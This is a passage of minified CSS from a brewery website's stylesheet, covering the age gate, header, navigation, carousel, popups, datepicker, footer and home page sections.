8px;border-radius:2px;background:#db2828;font-family:"knockout-52";font-size:0.750rem;color:#fff}label.error:before{position:absolute;z-index:2;top:-4px;left:20px;width:0.6666em;height:0.6666em;content:"";background:inherit;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.status{display:none;position:relative;padding:24px 0 32px;width:100%;font-family:"knockout-30";font-size:0.875em;text-align:center;color:#fff}.status .sending,.status .success{display:none;position:absolute;width:100%}button{clear:left;text-align:center;cursor:pointer}.headroom{will-change:transform;transition:-webkit-transform 300ms ease-in-out;transition:transform 300ms ease-in-out;transition:transform 300ms ease-in-out, -webkit-transform 300ms ease-in-out}.headroom--pinned{-webkit-transform:translateY(0%);transform:translateY(0%)}.headroom--unpinned{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.carousel{margin-bottom:30px}.carousel .carousel-item{border-right:8px solid #e5e5e5;border-left:8px solid #e5e5e5;background:#fff}.carousel .carousel-control-prev,.carousel .carousel-control-next{top:215px;width:42px;height:50px;background:#000;opacity:1;transition:background 200ms ease-in-out}@media (min-width: 768px){.carousel .carousel-control-prev,.carousel .carousel-control-next{top:475px}}.carousel .carousel-control-prev:hover,.carousel .carousel-control-next:hover{background:#ffcd3a}.carousel .carousel-control-prev:hover svg,.carousel .carousel-control-next:hover svg{stroke:#000}.carousel .carousel-control-prev svg,.carousel .carousel-control-next svg{display:block;width:12px;stroke:#e5e5e5;transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.carousel .carousel-control-prev svg,.carousel .carousel-control-next svg{transition:none}}.carousel .carousel-control-prev{left:-15px}.carousel .carousel-control-next{right:-15px}.carousel .carousel-control-next-icon,.carousel .carousel-control-prev-icon{background:none}.carousel .carousel-indicators{bottom:40px}.carousel .carousel-indicators li{margin:0;width:24px;background:none}.carousel .carousel-indicators li.active span{background:#ffcd3a}.carousel .carousel-indicators li span{display:block;margin:0 auto;width:12px;height:12px;background:#000;border-radius:50%}.banner{position:relative;height:480px;background-position:center center;background-size:cover}@media (min-width: 768px){.banner{height:380px}}@media (min-width: 992px){.banner{height:480px}}.banner .container,.banner .row{height:100%;text-align:center}.banner .container h1,.banner .row h1{font-family:"knockout-67";font-size:6.875em;line-height:0.8;text-transform:uppercase;color:#fff}@media (min-width: 768px){.banner .container h1,.banner .row h1{font-size:7.5em}}@media (min-width: 992px){.banner .container h1,.banner .row h1{font-size:9em}}@media (min-width: 1200px){.banner .container h1,.banner .row h1{font-size:10em}}.banner .blurb{display:none;position:absolute;top:0;width:100%;height:100%;background:url("../../dist/images/texture.png");text-decoration:none;color:#000}.banner .blurb__title{margin:0 0 6px;font-family:"HernandezNiu-UltraBoldItalic";font-size:1.875em}.banner .blurb__tagline{margin:0;font-family:"knockout-67";font-size:7.5em;line-height:0.9;letter-spacing:0.02em;text-transform:uppercase}@media (min-width: 992px){.banner .blurb__tagline{font-size:9.375em}}.banner .blurb__header{margin:0;font-family:"knockout-52";font-size:1.875em;letter-spacing:0.02em;text-transform:uppercase}.related-merch{margin-top:45px;padding:85px 0;background:#e5e5e5}@media (min-width: 768px){.related-merch{margin-top:20px;padding:80px 0 45px}}.related-merch h3{margin-top:-108px;text-align:center}@media (min-width: 768px){.related-merch h3{margin-top:-105px}}.related-merch h3 svg{max-width:350px;fill:#000}@media (min-width: 768px){.related-merch h3 svg{max-width:400px}}.related-merch .product{padding-bottom:25px;text-align:center}.related-merch .product img{display:block;width:100%;height:auto;border:4px solid #e5e5e5}.related-merch .product img:hover{border-color:#a7a7a9}.related-merch .product p{line-height:1.3}.related-merch .product p a{text-decoration:none}.related-merch .product p a:hover{text-decoration:underline}.related-merch .product .price{padding:30px 0 10px;font-family:"knockout-52";font-size:1.313em}.related-merch .product .price a{color:#000}.cta-bottom{padding:35px 0 45px;background:#ffcd3a}@media (min-width: 768px){.cta-bottom{padding:35px 0}}.cta-bottom .row div:not(:last-child){font-family:"knockout-49";font-size:1.875em;letter-spacing:0.06em;text-transform:uppercase}.cta-bottom .button{margin-top:8px}.cta-bottom .button:hover{text-decoration:none}@media (min-width: 768px){.cta-bottom .button{margin:0}}.selectric-wrapper{position:relative;cursor:pointer;margin:0 3px;border:none}.selectric-responsive{width:100%}.selectric{background:#4a4b49;position:relative;overflow:hidden;padding-right:40px;font-family:"knockout-30";letter-spacing:0.07em;text-transform:uppercase;transition:all 200ms ease-in-out;border:none}.selectric:hover{background-color:#ffcd3a}.selectric:hover span{color:#000}.selectric .label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 40px 0 15px;font-size:1em;line-height:40px;color:#e5e5e5;height:40px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:none}.selectric .button{display:block;position:absolute;right:0;top:0;margin:0;padding:0;width:36px;height:40px;line-height:40px;background-color:#ffcd3a !important;color:#000;text-align:center;font:0/0 a;*font:20px/40px Lucida Sans Unicode,Arial Unicode MS,Arial;background-size:13px 9px;background-position:right 15px center;text-indent:-9999px;border:none}.selectric .button:after{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:0;height:0;border:4px solid transparent;border-top-color:#000;border-bottom:none}.selectric-hover .selectric .button{color:#000}.selectric-open{z-index:9999}.selectric-open .selectric-items{display:block;box-shadow:none}.selectric-disabled{filter:alpha(opacity=50);opacity:0.5;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectric-hide-select{position:relative;overflow:hidden;width:0;height:0}.selectric-hide-select select{position:absolute;left:-100%}.selectric-hide-select.selectric-is-native{position:absolute;width:100%;height:100%;z-index:10}.selectric-hide-select.selectric-is-native select{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:none;z-index:1;box-sizing:border-box;opacity:0}.selectric-input{position:absolute !important;top:0 !important;left:0 !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;margin:0 !important;padding:0 !important;width:1px !important;height:1px !important;outline:none !important;border:none !important;*font:0/0 a !important;background:none !important;border:none}.selectric-temp-show{position:absolute !important;visibility:hidden !important;display:block !important}.selectric-items{display:none;position:absolute;top:100%;left:0;background:#4a4b49;border:none;z-index:-1;box-shadow:0 0 10px -6px;border:none}.selectric-items .selectric-scroll{height:100%;overflow:auto}.selectric-above .selectric-items{top:auto;bottom:100%}.selectric-items ul,.selectric-items li{list-style:none;padding:0;margin:0;font-size:1em;font-family:"knockout-30";letter-spacing:0.07em;text-transform:uppercase;line-height:20px;min-height:20px;min-width:100%}.selectric-items li{display:block;width:100%;padding:10px;color:#e5e5e5;cursor:pointer;border:none}.selectric-items li.selected{background-color:#ffcd3a;color:#000}.selectric-items li.highlighted{background-color:#ffcd3a;color:#000}.selectric-items li:hover{background-color:#ffcd3a;color:#000}.selectric-items .selectric-scroll ul li:first-child{display:none !important}.selectric-items .disabled{filter:alpha(opacity=50);opacity:0.5;cursor:default !important;background:none !important;color:#666 !important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectric-items .selectric-group .selectric-group-label{font-weight:bold;padding-left:10px;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:none;color:#444;border:none}.selectric-items .selectric-group.disabled li{filter:alpha(opacity=100);opacity:1}.selectric-items .selectric-group li{padding-left:25px}.age-gate-standard,.age-restriction{width:100%;height:100%}.age-restriction{padding:0;background:#000}.age-restriction .age-gate-wrapper{margin-top:55px;padding:0 50px 75px;width:100%;background:#000;color:#fff}.age-restriction .age-gate-wrapper .age-gate{text-align:center}.age-restriction .age-gate-wrapper .age-gate .age-gate-heading{margin-top:55px;margin-bottom:55px;text-indent:-9999px;background:url("../../dist/images/karbach-brewing.svg") no-repeat;background-position:center top;background-size:230px 60px}.age-restriction .age-gate-wrapper .age-gate .age-gate-subheading{margin-bottom:36px;font-size:1.6rem}.age-restriction .age-gate-wrapper .age-gate .age-gate-message{margin:0 0 45px;padding:0;font-family:"knockout-49";font-size:4.688em;line-height:0.9;text-transform:uppercase}@media (min-width: 768px){.age-restriction .age-gate-wrapper .age-gate .age-gate-message{font-size:5.313em}}.age-restriction .age-gate-wrapper .age-gate .age-gate-additional-information{padding-bottom:50px}.age-restriction .age-gate-wrapper .age-gate .age-gate-additional-information p{margin:0 auto;max-width:375px;font-size:0.94rem}.age-restriction .age-gate-wrapper .age-gate .age-gate-additional-information strong{display:inline-block;margin-bottom:16px;font-family:"knockout-49";font-size:1.5rem;text-transform:uppercase}.age-restriction .age-gate-wrapper .age-gate .age-gate-additional-information a{text-decoration:none;color:#ffcd3a}.age-restriction .age-gate-wrapper .age-gate .age-gate-additional-information a:hover{text-decoration:underline}.age-restriction .age-gate-wrapper .age-gate .age-gate-error-message{margin:0;padding:0;font-family:"knockout-30";font-size:0.938em}.age-restriction .age-gate-wrapper .age-gate .age-gate-form-elements{margin:30px 0 25px;padding:0;list-style:none;text-align:center}.age-restriction .age-gate-wrapper .age-gate .age-gate-form-elements li{display:inline-block;width:100%;margin-bottom:12px}@media (min-width: 576px){.age-restriction .age-gate-wrapper .age-gate .age-gate-form-elements li{width:auto}}.age-restriction .age-gate-wrapper .age-gate .age-gate-form-elements li span{margin:0 0 0 40px}@media (min-width: 576px){.age-restriction .age-gate-wrapper .age-gate .age-gate-form-elements li span{margin:0 25px}}.age-restriction .age-gate-wrapper .age-gate .age-gate-form-elements li .age-gate-label{display:none}.age-restriction .age-gate-wrapper .age-gate .age-gate-remember input[type='checkbox']{display:inline;width:20px}.age-restriction .age-gate-wrapper .age-gate .age-gate-submit{display:inline-block;margin:10px 0 50px;padding:10px 30px 9px;width:auto;border:3px solid transparent;background:#ffcd3a;font-family:"knockout-52";font-size:0.938em;letter-spacing:0.06em;text-transform:uppercase;color:#000;cursor:pointer;transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.age-restriction .age-gate-wrapper .age-gate .age-gate-submit{transition:none}}.age-restriction .age-gate-wrapper .age-gate .age-gate-submit:hover{background:none;border-color:#ffcd3a;text-decoration:none;color:#ffcd3a}.popup{position:fixed;top:-100vh;overflow:scroll;width:100%;min-height:100%;z-index:9999;background:#000;text-align:center;color:#fff}.popup .container,.popup .row{height:100vh}@media (min-width: 768px) and (orientation: portrait){.popup .row{-webkit-align-items:center;align-items:center}}@media (min-width: 992px){.popup .row{-webkit-align-items:center;align-items:center}}.popup h2{margin:60px 0 25px}@media (min-width: 768px){.popup h2{margin:100px 0 40px}}.popup .button[type=submit]{margin:24px 0 100px}.popup .button--close{position:absolute;top:30px;right:24px;background:none;border:none;font-family:"knockout-52";font-size:0.875em;text-transform:uppercase;color:#ffcd3a;transition:all 200ms ease-in-out}@media (min-width: 576px){.popup .button--close{top:50px;right:55px}}.popup .button--close:hover{color:#fff}.popup .button--close:hover svg{fill:#fff}.popup .button--close svg{display:block;margin:0 auto 5px;width:18px;height:18px;fill:#ffcd3a;transition:all 200ms ease-in-out}.popup.popup__tours h2{padding:0 35px;width:100vw;position:relative;left:calc(-1 * (100vw - 100%) / 2)}.popup.popup__tours h2 svg{margin:0 auto;max-width:650px}.popup.popup__tours .date-times{clear:left;padding:20px 0 25px}.popup.popup__sponsorships h2{padding:0 35px;width:100vw;position:relative;left:calc(-1 * (100vw - 100%) / 2)}.popup.popup__sponsorships h2 svg{margin:0 auto;max-width:800px}.popup.popup__sponsorships .select-wrapper{margin:0 auto;width:250px}.popup.popup__sponsorships .sponsor-info{clear:left;padding:20px 0 25px}.datepicker{padding:10px;border-radius:0;font-family:"knockout-31";text-align:center;color:#000}.datepicker th{padding:5px 0;font-family:"knockout-51";font-weight:normal;cursor:pointer}.datepicker td{padding:4px 8px;cursor:pointer}.datepicker td.day:hover,.datepicker td.day.active{background:#ffcd3a;color:#000}.datepicker td.day.new{color:#999}.datepicker .datepicker-switch{font-size:1.125em}.datepicker .month{padding:6px 6px}.datepicker .month:hover{background:#ffcd3a}#modal-notify .modal-content{background:#ffcd3a;border:none;border-radius:0;text-align:center}#modal-notify .modal-content hr{padding-bottom:3px;width:45px;border-color:#000}#modal-notify .modal-content .modal-header{padding:22px 20px 28px;border:none}#modal-notify .modal-content .modal-header .close{float:left;font-family:"knockout-52";font-size:0.75rem;font-weight:normal;text-shadow:none;opacity:1;text-transform:uppercase;color:#000}#modal-notify .modal-content .modal-header .close span:last-child{display:inline-block;margin-left:5px;width:10px;height:auto}#modal-notify .modal-content .modal-header .close span:last-child svg{margin-top:-2px}#modal-notify .modal-content .modal-body{padding:0 20px}#modal-notify .modal-content .modal-body p{font-size:1.5rem;line-height:1.1}#modal-notify .modal-content .modal-body p strong{display:inline-block;font-family:"knockout-52";font-size:1.2rem;text-transform:uppercase}#modal-notify .modal-content .modal-footer{padding:10px 0 34px;border:none;-webkit-justify-content:center;justify-content:center}#modal-notify .modal-content .modal-footer a{padding:10px 45px;background:#000;font-family:"knockout-52";font-size:0.87rem;text-transform:uppercase;color:#ffcd3a}#modal-notify .modal-content .modal-footer a:hover{text-decoration:none;color:#fff}.header{position:fixed;z-index:9999;top:0;width:100%;background:#000}.header .header-inner{height:75px}.header .row{position:relative;z-index:1;margin:0 -15px;padding:0 15px;max-width:1280px;height:100%;background:#000}@media (min-width: 992px){.header .row{margin:0 auto}}.header .header__logo{position:relative;height:37px}@media (min-width: 1200px){.header .header__logo{height:23px}}.header .header__logo a{display:block;margin:0 auto}.header .header__logo--horz,.header .header__logo--horz svg{width:340px;height:23px}.header .header__logo--vert,.header .header__logo--vert svg{margin:0 auto;width:170px;height:40px}.header .header__logo svg{display:block;fill:#fff;transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.header .header__logo svg{transition:none}}.header .header__logo svg.no-touch:hover{fill:#ffcd3a}.header .header__logo .header__hamburger{position:absolute;top:8px;right:10px;outline:none}@media (min-width: 576px){.header .header__logo .header__hamburger{right:42px}}.header .header__logo .header__hamburger .hamburger-inner,.header .header__logo .header__hamburger .hamburger-inner:before,.header .header__logo .header__hamburger .hamburger-inner:after{background:#fff;transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.header .header__logo .header__hamburger .hamburger-inner,.header .header__logo .header__hamburger .hamburger-inner:before,.header .header__logo .header__hamburger .hamburger-inner:after{transition:none}}.header .header__logo .header__hamburger.no-touch:hover .hamburger-inner,.header .header__logo .header__hamburger.no-touch:hover .hamburger-inner:before,.header .header__logo .header__hamburger.no-touch:hover .hamburger-inner:after,.header .header__logo .header__hamburger:focus .hamburger-inner,.header .header__logo .header__hamburger:focus .hamburger-inner:before,.header .header__logo .header__hamburger:focus .hamburger-inner:after{background-color:#ffcd3a}.header .header__nav{height:75px;font-family:"knockout-30";font-size:1.00em;letter-spacing:0.05em;text-transform:uppercase}.header .header__nav a{transition:all 0.2s ease-in-out;color:#fff}@media screen and (prefers-reduced-motion: reduce){.header .header__nav a{transition:none}}.header .header__nav a.no-touch:hover,.header .header__nav a.active{color:#ffcd3a}.header .header__nav a:hover{text-decoration:none}.header .header__nav ul{margin:0;padding:0;list-style:none}.header .header__nav .header__main-nav{width:100%;height:75px;background:#000}.header .header__nav .header__main-nav a{float:left}.header .header__nav .header__main-nav li{float:left;margin:0 10px}@media (min-width: 1200px){.header .header__nav .header__main-nav li{margin:0 15px}}.header .header__nav .header__main-nav .buy-beer{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-left:6px;padding:0 20px;height:100%;background:#ffcd3a;color:#000}@media (min-width: 1200px){.header .header__nav .header__main-nav .buy-beer{margin-left:12px;padding:0 35px}}.header .header__nav .header__main-nav .buy-beer:hover{background:#000;color:#ffcd3a}.header .header__nav .header__more-nav{position:absolute;top:-300px;left:55px;z-index:-1;padding:45px 0 25px;width:190px;background:#000}@media (min-width: 1200px){.header .header__nav .header__more-nav{left:70px}}.header .header__nav .header__more-nav ul{font-size:0.938em;text-align:center}.header .header__nav .header__more-nav ul li{float:none;margin:0 0 10px}.header .header__nav .header__more-nav ul li a{float:none}.header .header__nav .header__more-nav .header__social{margin-top:20px}.header .header__nav .header__more-nav .header__social li{float:none;display:inline-block}.header .header__nav .header__more-nav .header__social li:not(:first-child){margin-left:10px}.header .header__nav .header__more-nav .header__social li a{display:block;width:19px;height:16px}.header .header__nav .header__more-nav .header__social li a svg{display:block;margin:0 auto;width:auto;height:16px;fill:#fff;transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.header .header__nav .header__more-nav .header__social li a svg{transition:none}}.header .header__nav .header__more-nav .header__social li a svg:hover{fill:#ffcd3a}.header .header__sub-nav{position:relative;z-index:-2;height:45px;background:#ffcd3a;border-top:1px solid #000}.header .header__sub-nav .container-fluid,.header .header__sub-nav .row{height:45px;background:#ffcd3a}.header .header__sub-nav ul{margin:0;padding:0;width:100%;list-style:none;font-family:"knockout-30";text-align:center;text-transform:uppercase}.header .header__sub-nav ul li{display:inline-block;margin:0 10px;letter-spacing:0.02em}.header .header__sub-nav ul li a{text-decoration:none;color:#000}.header .header__sub-nav ul li a.no-touch:hover,.header .header__sub-nav ul li a.active{color:#fff}.header .header__sub-nav ul li a:hover{color:#fff}.header .mobile__nav{position:absolute;top:-100vh;z-index:0;padding:0;width:100%;height:100vh;background:#000}.header .mobile__nav .row{height:100vh}.header .mobile__nav ul{margin:0;padding:0;list-style:none;transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.header .mobile__nav ul{transition:none}}.header .mobile__nav ul li{text-align:center;transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.header .mobile__nav ul li{transition:none}}.header .mobile__nav ul li a{transition:all 0.2s ease-in-out;color:#fff}@media screen and (prefers-reduced-motion: reduce){.header .mobile__nav ul li a{transition:none}}.header .mobile__nav ul li a.no-touch:hover,.header .mobile__nav ul li a.active{text-decoration:none;color:#ffcd3a}.header .mobile__nav ul li a:hover{text-decoration:none}.header .mobile__nav .mobile__main-nav{margin:75px 0 17px;width:100%;font-family:"knockout-30";font-size:1.125em;letter-spacing:0.05em;text-transform:uppercase}@media (min-height: 360px) and (orientation: landscape){.header .mobile__nav .mobile__main-nav{margin-top:100px}}@media (min-height: 480px) and (orientation: portrait){.header .mobile__nav .mobile__main-nav{margin-top:100px}}.header .mobile__nav .mobile__main-nav li{margin:3px 0}@media (min-height: 568px){.header .mobile__nav .mobile__main-nav li{margin:8px 0}}.header .mobile__nav .mobile__main-nav li.buy-beer a{display:block;padding-top:3px;width:100vw;margin-left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);background:#ffcd3a;color:#000}.header .mobile__nav .mobile__main-nav li.buy-beer a:hover{background:#000;color:#ffcd3a}.header .mobile__nav .mobile__sub-nav{padding:15px 0;width:100%;font-family:"knockout-52";font-size:0.875em;text-transform:uppercase}@media (orientation: landscape){.header .mobile__nav .mobile__sub-nav{display:none}}@media (min-height: 533px){.header .mobile__nav .mobile__sub-nav{display:block}}.header .mobile__nav .mobile__sub-nav li{margin:8px 0}.header .mobile__nav .mobile__social{margin:0 auto;width:100%;text-align:center}.header .mobile__nav .mobile__social li{display:inline-block;margin:0 9px}.header .mobile__nav .mobile__social li a{display:block;width:24px;height:20px}.header .mobile__nav .mobile__social li a svg{display:block;margin:0 auto;width:auto;height:20px;fill:#fff;transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.header .mobile__nav .mobile__social li a svg{transition:none}}.header .mobile__nav .mobile__social li a svg:hover{fill:#ffcd3a}.footer{background:#000;color:#fff}.footer .footer-nav{padding-top:55px;padding-bottom:55px;font-family:"knockout-30",sans-serif;font-size:0.938em;letter-spacing:0.05em;text-transform:uppercase}.footer .footer-nav__logo{margin-bottom:35px}@media (min-width: 992px){.footer .footer-nav__logo{margin:0}}.footer .footer-nav__logo a{display:block;margin-left:15px;width:105px;height:auto;fill:#ffcd3a;transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.footer .footer-nav__logo a{transition:none}}.footer .footer-nav__logo a:hover{fill:#fff}.footer .footer-nav__links{margin-bottom:30px}@media (min-width: 992px){.footer .footer-nav__links{margin:0;padding-left:30px}}@media (min-width: 1200px){.footer .footer-nav__links{padding-left:50px}}.footer .footer-nav__links ul{margin:0;padding:0;list-style:none}.footer .footer-nav__links ul:first-child{margin-right:60px}.footer .footer-nav__links ul li{text-align:center}@media (min-width: 992px){.footer .footer-nav__links ul li{text-align:left}}.footer .footer-nav__links ul li a{transition:all 0.2s ease-in-out;color:#fff}@media screen and (prefers-reduced-motion: reduce){.footer .footer-nav__links ul li a{transition:none}}.footer .footer-nav__links ul li a:hover{text-decoration:none;color:#ffcd3a}.footer .footer-nav__signup{position:relative;z-index:1}.footer .footer-nav__signup form{margin-bottom:38px}@media (min-width: 992px){.footer .footer-nav__signup form{margin:0 -25px 0 0;height:36px}}@media (min-width: 1200px){.footer .footer-nav__signup form{margin-right:-30px}}.footer .footer-nav__signup form label{display:block;margin-bottom:6px}@media (min-width: 992px){.footer .footer-nav__signup form label{float:left;display:inline;margin:0 16px 0;height:36px}}.footer .footer-nav__signup form input{float:left;margin:0;padding:0 8px;width:auto;height:37px;border:2px solid #fff;text-align:center;text-transform:uppercase;background:transparent;transition:all 0.2s ease-in-out;color:#ffcd3a}@media screen and (prefers-reduced-motion: reduce){.footer .footer-nav__signup form input{transition:none}}@media (min-width: 1200px){.footer .footer-nav__signup form input{width:185px}}.footer .footer-nav__signup form input::-webkit-input-placeholder{letter-spacing:0.05em;color:#fff;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.footer .footer-nav__signup form input::-moz-placeholder{letter-spacing:0.05em;color:#fff;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.footer .footer-nav__signup form input:-ms-input-placeholder{letter-spacing:0.05em;color:#fff;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.footer .footer-nav__signup form input::placeholder{letter-spacing:0.05em;color:#fff;transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.footer .footer-nav__signup form input::-webkit-input-placeholder{-webkit-transition:none;transition:none}.footer .footer-nav__signup form input::-moz-placeholder{-moz-transition:none;transition:none}.footer .footer-nav__signup form input:-ms-input-placeholder{-ms-transition:none;transition:none}.footer .footer-nav__signup form input::placeholder{transition:none}}.footer .footer-nav__signup form input::-moz-placeholder{opacity:1}.footer .footer-nav__signup form input:focus{border-color:#ffcd3a;box-shadow:none;outline:none}.footer .footer-nav__signup form input:focus::-webkit-input-placeholder{opacity:0.40;color:#fff}.footer .footer-nav__signup form input:focus::-moz-placeholder{opacity:0.40;color:#fff}.footer .footer-nav__signup form input:focus:-ms-input-placeholder{opacity:0.40;color:#fff}.footer .footer-nav__signup form input:focus::placeholder{opacity:0.40;color:#fff}.footer .footer-nav__signup form input:focus~button{border-color:#ffcd3a}.footer .footer-nav__signup form input:focus~button svg{stroke:#ffcd3a}.footer .footer-nav__signup form button{float:left;clear:none;display:block;margin-top:0;margin-left:-2px;padding:0;width:37px;height:37px;border:2px solid #fff;background:transparent;cursor:pointer;transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.footer .footer-nav__signup form button{transition:none}}.footer .footer-nav__signup form button svg{display:inline-block;width:10px;height:14px;stroke:#fff;transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.footer .footer-nav__signup form button svg{transition:none}}.footer .footer-nav__signup form button:hover,.footer .footer-nav__signup form button:focus{border-color:#ffcd3a;background:#ffcd3a;outline:none}.footer .footer-nav__signup form button:hover svg,.footer .footer-nav__signup form button:focus svg{stroke:#000}.footer .footer-nav__signup form:hover input{border-color:#ffcd3a}.footer .footer-nav__signup form:hover input::-webkit-input-placeholder{color:#ffcd3a}.footer .footer-nav__signup form:hover input::-moz-placeholder{color:#ffcd3a}.footer .footer-nav__signup form:hover input:-ms-input-placeholder{color:#ffcd3a}.footer .footer-nav__signup form:hover input::placeholder{color:#ffcd3a}.footer .footer-nav__signup form:hover input:focus{border-color:#ffcd3a;box-shadow:none;outline:none}.footer .footer-nav__signup form:hover input:focus::-webkit-input-placeholder{opacity:0.50;color:#fff}.footer .footer-nav__signup form:hover input:focus::-moz-placeholder{opacity:0.50;color:#fff}.footer .footer-nav__signup form:hover input:focus:-ms-input-placeholder{opacity:0.50;color:#fff}.footer .footer-nav__signup form:hover input:focus::placeholder{opacity:0.50;color:#fff}.footer .footer-nav__signup form:hover button{border-color:#ffcd3a}.footer .footer-nav__signup form:hover button svg{stroke:#ffcd3a}.footer .footer-nav__signup form:hover button:hover,.footer .footer-nav__signup form:hover button:focus{border-color:#ffcd3a}.footer .footer-nav__signup form:hover button:hover svg,.footer .footer-nav__signup form:hover button:focus svg{stroke:#000}.footer .footer-nav__social ul{margin:0;padding:0;list-style:none}.footer .footer-nav__social ul li{display:inline-block}.footer .footer-nav__social ul li:not(:first-child){margin-left:10px}.footer .footer-nav__social ul li a{display:block;width:24px;height:20px}.footer .footer-nav__social ul li a svg{display:block;margin:0 auto;width:auto;height:20px;fill:#fff;transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.footer .footer-nav__social ul li a svg{transition:none}}.footer .footer-nav__social ul li a svg:hover{fill:#ffcd3a}.footer .footer-bar{padding:35px 0 20px;background:#262626;font-size:0.813em;letter-spacing:0.06em;text-align:center}.footer .footer-bar p{margin-top:10px;font-family:"knockout-30";font-size:0.94rem;text-transform:uppercase}.footer .footer-bar a{transition:all 0.2s ease-in-out;color:#fff}@media screen and (prefers-reduced-motion: reduce){.footer .footer-bar a{transition:none}}.footer .footer-bar a:hover{text-decoration:none;color:#ffcd3a}.footer .footer-bar span{padding:0 6px}.privacy-policy .content,.terms-service .content,.personal-information .content{padding:100px 0 125px}.privacy-policy .content h1:first-child,.terms-service .content h1:first-child,.personal-information .content h1:first-child{margin-bottom:70px;text-align:center}.home .beers{margin-top:-70px}@media (min-width: 768px){.home .beers{margin-top:-42px}}@media (min-width: 992px){.home .beers{margin-top:-70px}}.home .beers .beer{margin:-5px -8px;transition:-webkit-transform 250ms ease;transition:transform 250ms ease;transition:transform 250ms ease, -webkit-transform 250ms ease}.home .beers .beer:last-child{display:none}@media (min-width: 768px){.home .beers .beer{margin:0}.home .beers .beer:last-child{display:block}}.home .beers .beer img{display:block;width:100%;height:auto}.home .beers .button{margin-top:30px}.home .display{position:relative;margin:160px 0 0}@media (min-width: 992px){.home .display{margin-top:80px}}.home .display svg{display:block;margin:0 auto;max-width:85%;border-right:10px solid #e5e5e5;border-left:10px solid #e5e5e5;background:#e5e5e5}@media (min-width: 576px){.home .display svg{max-width:450px}}@media (min-width: 992px){.home .display svg{max-width:550px;border-right:50px solid #fff;border-left:50px solid #fff;background:#fff}}.home .display div{position:absolute;z-index:-1;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:3px;background:#000}.home .events{margin:-100px 0 40px;padding-top:150px}@media (min-width: 992px){.home .events{padding:160px 0 20px;margin-bottom:0}}.home .who-we-are{padding:50px 0 40px;background:url("../../dist/images/who-we-are.jpg") no-repeat;background-position:center top 170px;background-size:cover;text-align:center}@media (min-width: 992px){.home .who-we-are{padding:75px 0 80px;background-position:center top 200px}}.home .who-we-are svg{margin-bottom:30px;max-width:660px}@media (min-width: 768px){.home .who-we-are svg{margin-bottom:60px}}.home .who-we-are h3{margin-bottom:25px;font-family:"HernandezNiu-UltraBoldItalic";font-size:1.250em;text-transform:none}@media (min-width: 768px){.home .who-we-are h3{font-size:2.188rem}}.home .who-we-are p{font-size:1em}@media (min-width: 768px){.home .who-we-are p{font-size:1.250em}}.home .who-we-are .button{margin-top:20px}@media (min-width: 768px){.home .who-we-are .button{margin-top:30px}}.home .who-we-are .tour{position:absolute;top:145px;right:-40px;-webkit-transform:rotate(-20deg);transform:rotate(-20deg);border-radius:50%;width:130px;height:130px;border:4px solid #000;font-family:"knockout-49";font-size:1.7em;text-align:center;line-height:0.8;text-transform:uppercase;color:#000}@media (min-width: 992px){.home .who-we-are .tour{top:100px;right:-180px;width:180px;height:180px;font-size:2.4em}}@media (min-width: 1200px){.home .who-we-are .tour{top:70px;right:-225px;width:220px;height:220px;font-size:2.6em}}.home .who-we-are .tour:hover{text-decoration:none;border-color:#ffcd3a;color:#ffcd3a}.home .visit{padding:0;border-top:12px solid #fff;border-bottom:12px solid #fff}.home .visit .biergarten,.home .visit .restaurant{height:320px;background-repeat:no-repeat;background-position:center center;background-size:cover;cursor:pointer}@media (min-width: 768px){.home .visit .biergarten,.home .visit .restaurant{height:430px}}.home .visit .biergarten a,.home .visit .restaurant a{width:100%;height:100%;background-repeat:no-repeat;background-position:center center;background-size:cover;font-family:"HernandezNiu-UltraBoldItalic";font-size:2.5em;text-align:center;line-height:1;color:#e5e5e5}.home .visit .biergarten a:hover,.home .visit .restaurant a:hover{text-decoration:none}@media (min-width: 992px){.home .visit .biergarten a,.home .visit .restaurant a{font-size:4.125em}}.home .visit .biergarten a span,.home .visit .restaurant a span{display:block;margin-top:20px;width:100%;font-family:"knockout-51";font-size:0.32em;font-style:normal;text-transform:uppercase;text-decoration:underline;letter-spacing:0.03em}.home .visit .biergarten{border-bottom:12px solid #fff;background-image:url("../../dist/images/visit-biergarten-1.jpg")}@media (min-width: 768px){.home .visit .biergarten{border-right:12px;border-bottom:none}}.home .visit .biergarten a{background-image:url("../../dist/images/visit-biergarten-2.jpg")}.home .visit .restaurant{background-image:url("../../dist/images/visit-restaurant-1.jpg")}@media (min-width: 768px){.home .visit .restaurant{border-left:12px solid #fff}}.home .visit .restaurant a{background-image:url("../../dist/images/visit-restaurant-2.jpg")}.post-type-archive-products{margin-top:40px}.post-type-archive-products .display{position:relative;margin:0;margin:20px 